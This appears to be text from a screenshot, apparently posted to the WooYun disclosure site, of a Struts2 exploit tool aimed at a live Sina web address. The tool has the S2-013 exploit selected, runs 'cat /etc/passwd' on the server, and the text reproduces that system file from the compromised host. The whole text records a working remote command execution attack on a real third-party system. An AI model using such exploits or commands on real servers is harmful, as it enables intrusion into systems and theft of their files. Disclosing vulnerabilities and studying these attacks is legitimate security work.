 Struts2 Exp By 偉哥 Build 20130615
地址: http://loto.sina.cn/index!simple.do?agentId=14759&vt=4
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .I
命令: cat /etc/passwd 执行命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org